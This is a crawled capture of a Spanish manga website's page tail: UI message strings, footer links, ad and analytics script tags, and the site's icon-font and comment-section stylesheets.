    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#abd8ced9ddc2c8ceebc6cac5cccacfc4ccd885c8c4c6" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--Anime Club-->
<!--Anime Club 悬浮下载框-->
<a href="https://club.niadd.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/AnimeClub.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Anime Club</div>
                        <div class="sus-download-app-intro">Find your friends here</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn animeclub">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/post.js?v=178" ></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=RZft5J4pJ4d96f75df7d7758e08fb7a0ea572852ar7eXiFdpyGf6WC3hqu5wwZl3SAJx%2BA6wAxoMydwS%2FE%2BXJqJVwY6lWN0VlD2n9AlQEqzvv%2B2o%2BrBoFpiBNKw3L2yfTCHLRtVmrM%3D
body_size: -146
content:
69298d77107e4

--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/css/style.css?v=178
body_size: 581
content:
@font-face {
  font-family: 'icomoon';
  src:  url('/files/ifont/icomoon.eot?noyqka');
  src:  url('/files/ifont/icomoon.eot?noyqka#iefix') format('embedded-opentype'),
    url('/files/ifont/icomoon.ttf?noyqka') format('truetype'),
    url('/files/ifont/icomoon.woff?noyqka') format('woff'),
    url('/files/ifont/icomoon.svg?noyqka#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ifont-"], [class*=" ifont-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ifont-category:before {
  content: "\e952";
}
.ifont-totop:before {
  content: "\e951";
}
.ifont-video:before {
  content: "\e94f";
}
.ifont-tuwen:before {
  content: "\e950";
}
.ifont-add:before {
  content: "\e900";
}
.ifont-add-solid:before {
  content: "\e901";
}
.ifont-airplane:before {
  content: "\e902";
}
.ifont-arrow-down:before {
  content: "\e903";
}
.ifont-arrow-left:before {
  content: "\e904";
}
.ifont-arrow-right:before {
  content: "\e905";
}
.ifont-arrow-up:before {
  content: "\e906";
}
.ifont-article:before {
  content: "\e907";
}
.ifont-at:before {
  content: "\e908";
}
.ifont-biaoqian_left:before {
  content: "\e909";
}
.ifont-book:before {
  content: "\e90a";
}
.ifont-book2:before {
  content: "\e90b";
}
.ifont-camera:before {
  content: "\e90c";
}
.ifont-checbox-off:before {
  content: "\e90d";
}
.ifont-checbox-on:before {
  content: "\e90e";
}
.ifont-checbox-on-round:before {
  content: "\e90f";
}
.ifont-clock:before {
  content: "\e910";
}
.ifont-comment:before {
  content: "\e911";
}
.ifont-comment-dot:before {
  content: "\e912";
}
.ifont-cross:before {
  content: "\e913";
}
.ifont-cuti:before {
  content: "\e914";
}
.ifont-donate:before {
  content: "\e915";
}
.ifont-dotmenu:before {
  content: "\e916";
}
.ifont-download:before {
  content: "\e917";
}
.ifont-edit:before {
  content: "\e918";
}
.ifont-edit2:before {
  content: "\e919";
}
.ifont-email:before {
  content: "\e91a";
}
.ifont-email_empty:before {
  content: "\e91b";
}
.ifont-emotion:before {
  content: "\e91c";
}
.ifont-eye:before {
  content: "\e91d";
}
.ifont-fire:before {
  content: "\e91e";
}
.ifont-fire-solid:before {
  content: "\e91f";
}
.ifont-fold:before {
  content: "\e920";
}
.ifont-follower:before {
  content: "\e921";
}
.ifont-fullscreen:before {
  content: "\e922";
}
.ifont-heart:before {
  content: "\e923";
}
.ifont-heart-solid:before {
  content: "\e924";
}
.ifont-link:before {
  content: "\e925";
}
.ifont-link2:before {
  content: "\e926";
}
.ifont-list-down:before {
  content: "\e927";
}
.ifont-list-up:before {
  content: "\e928";
}
.ifont-lock:before {
  content: "\e929";
}
.ifont-menu:before {
  content: "\e92a";
}
.ifont-pause:before {
  content: "\e92b";
}
.ifont-pen:before {
  content: "\e92c";
}
.ifont-photo-delete:before {
  content: "\e92d";
}
.ifont-picture2:before {
  content: "\e92e";
}
.ifont-picture-solid:before {
  content: "\e92f";
}
.ifont-piles:before {
  content: "\e930";
}
.ifont-play:before {
  content: "\e931";
}
.ifont-publish:before {
  content: "\e932";
}
.ifont-ratio-off:before {
  content: "\e933";
}
.ifont-ratio-on:before {
  content: "\e934";
}
.ifont-report:before {
  content: "\e935";
}
.ifont-report-line:before {
  content: "\e936";
}
.ifont-ring:before {
  content: "\e937";
}
.ifont-search:before {
  content: "\e938";
}
.ifont-shangyibu:before {
  content: "\e939";
}
.ifont-share:before {
  content: "\e93a";
}
.ifont-shuangsanjiao:before {
  content: "\e93b";
}
.ifont-smallscreen:before {
  content: "\e93c";
}
.ifont-sound:before {
  content: "\e93d";
}
.ifont-star:before {
  content: "\e93e";
}
.ifont-star-solid:before {
  content: "\e93f";
}
.ifont-tag:before {
  content: "\e940";
}
.ifont-tag-empty:before {
  content: "\e941";
}
.ifont-thumb-up:before {
  content: "\e942";
}
.ifont-top:before {
  content: "\e943";
}
.ifont-topic:before {
  content: "\e944";
}
.ifont-trash:before {
  content: "\e945";
}
.ifont-upload:before {
  content: "\e946";
}
.ifont-upload2:before {
  content: "\e947";
}
.ifont-user:before {
  content: "\e948";
}
.ifont-video-play:before {
  content: "\e949";
}
.ifont-wuxu:before {
  content: "\e94a";
}
.ifont-xiahuaxian:before {
  content: "\e94b";
}
.ifont-xiayibu:before {
  content: "\e94c";
}
.ifont-xieti:before {
  content: "\e94d";
}
.ifont-youxu:before {
  content: "\e94e";
}
.ifont-loading:before {
  content: "\e981";
}
.ifont-smile:before {
  content: "\e9e1";
}
.ifont-sad:before {
  content: "\e9e5";
}
.ifont-neutral:before {
  content: "\e9f7";
}


--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/module/comment.css?v=178
body_size: 2627
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.cmt-box {
  position: relative;
  margin-bottom: 20px;
  padding-left: 68px;
  padding-bottom: 10px;
  border-bottom: solid 1px #f3f3f3;
  max-height: 1000px;
}
.cmt-box:last-child {
  border-bottom: none;
}
.cmt-box:last-child .reply-cmt:last-child {
  border-bottom: solid 1px #f3f3f3;
}
.cmt2-box {
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 0;
}
.cmt2-box:first-child {
  border-top: solid 1px #f3f3f3;
}
.cmt2-box:last-child {
  margin-bottom: 20px;
}
.cmt1-portrait,
.cmt2-portrait {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt1-portrait img,
.cmt2-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt1-portrait.vip:after,
.cmt2-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.cmt1-portrait,
.cmt2-portrait {
  width: 48px;
  height: 48px;
}
.cmt1-name,
.cmt2-name {
  margin-bottom: 5px;
  font-size: 16px;
  color: #4d93ff;
  line-height: 24px;
}
.cmt1-name:hover,
.cmt2-name:hover {
  text-decoration: underline;
  text-decoration: #ff0a0a;
}
.cmt1-stars {
  font-size: 0;
  margin-bottom: 10px;
}
.cmt1-stars [class*="ifont-"] {
  margin-right: 5px;
  font-size: 14px;
  color: #ffcc01;
}
.cmt-content-words {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 14px;
  color: #697a94;
  white-space: normal;
  word-break: break-word;
}
.cmt-content-words a {
  color: #4d93ff;
}
.cmt-files {
  margin-bottom: 10px;
}
.cmt-file-item {
  max-width: 208px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.cmt-file-item img {
  display: block;
  width: 100%;
}
.cmt-box .doing-bar {
  position: relative;
  top: -5px;
  font-size: 13px;
  color: #9aa6b8;
  line-height: 24px;
}
.cmt1-like,
.cmt1-delete,
.cmt1-reply,
.cmt2-like,
.cmt2-delete,
.cmt2-reply {
  margin-left: 20px;
  display: inline-block;
  vertical-align: top;
}
.cmt1-like.active,
.cmt1-delete.active,
.cmt1-reply.active,
.cmt2-like.active,
.cmt2-delete.active,
.cmt2-reply.active {
  color: #4d93ff;
}
.cmt1-like:hover,
.cmt1-delete:hover,
.cmt1-reply:hover,
.cmt2-like:hover,
.cmt2-delete:hover,
.cmt2-reply:hover {
  color: #4d93ff;
}
.cmt-star-box {
  margin-right: 5px;
  font-size: 16px;
  color: #ffcc01;
}
.star-score-outbox {
  margin-bottom: 15px;
}
.cmt-score-hint {
  margin-right: 5px;
  font-size: 14px;
  color: #4a576b;
}
.cmt-text-box {
  padding: 10px;
  border: solid 1px #ebeef2;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt-text-box textarea {
  margin-bottom: 10px;
  padding: 0;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: transparent;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: none;
  outline: none;
}
.cmt1-form .doing-bar [class*="ifont-picture-solid"],
.cmt2-form .doing-bar [class*="ifont-picture-solid"],
.cmt1-form .doing-bar [class*="ifont-emotion"],
.cmt2-form .doing-bar [class*="ifont-emotion"] {
  position: relative;
  padding: 5px;
  font-size: 20px;
}
.cmt1-form .doing-bar input,
.cmt2-form .doing-bar input {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.ifont-picture-solid {
  color: #7bba28;
}
.ifont-emotion {
  color: #f7d300;
}
.cmt1-post,
.cmt2-post {
  padding-left: 10px;
  padding-right: 10px;
  min-width: 100px;
  height: 36px;
  color: #fff;
  font-size: 14px;
  line-height: 36px;
  border: none;
  background-color: #4d93ff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-post:hover,
.cmt2-post:hover {
  background-color: #4585e6;
}
.cmt1-post.btn-safe,
.cmt2-post.btn-safe {
  background-color: #ebeef2;
}
.cmt1-emoji {
  position: absolute;
  z-index: 1;
  margin-top: 5px;
  padding: 15px;
  display: none;
  width: 257px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
}
.cmt1-emoji.toggle-active {
  display: block;
}
.cmt1-emoji-title {
  position: relative;
  top: -3px;
  margin-bottom: 12px;
  font-size: 14px;
  color: #697a94;
}
.emoji-item {
  padding: 5px;
  display: inline-block;
  width: 22px;
  height: 22px;
  font-size: 17px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.emoji-item:hover {
  background-color: #ebeef2;
}
.cmt1-emoji-close {
  display: none;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px;
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: #697a94;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-emoji-close:hover {
  background-color: #ebeef2;
}
.cmt1-emoji-box {
  max-height: 128px;
  overflow: auto;
}
.cmt1-preview-box {
  display: inline-block;
  width: 64px;
  height: 64px;
  background-color: #ebeef2;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.cmt1-preview-box img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt1-preview {
  position: relative;
  display: none;
}
.cmt1-preview:hover .cmt1-del-pic {
  display: block;
}
.cmt1-preview .ifont-photo-delete {
  font-size: 10px;
  color: #4d93ff;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.cmt1-del-pic {
  position: absolute;
  top: -10px;
  left: 54px;
  padding: 5px;
  display: none;
  font-size: 0;
}
.reply-cmt {
  position: relative;
  padding-top: 20px;
  padding-left: 68px;
  padding-bottom: 10px;
  border-top: solid 1px #ebeef2;
}
.cmt2-portrait {
  top: 20px;
}
.cmt2-name-reply {
  color: #697a94;
}
.cmt2-reply-enterbox {
  position: relative;
  padding-left: 74px;
  padding-bottom: 10px;
  margin-top: 20px;
}
.cmt2-reply-enterbox .doing-bar {
  margin-top: 10px;
}
.cmt2-reply-enterbox .adding-attachment {
  position: relative;
  top: 3px;
}
.cmt2-self-portrait {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt2-self-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt2-self-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
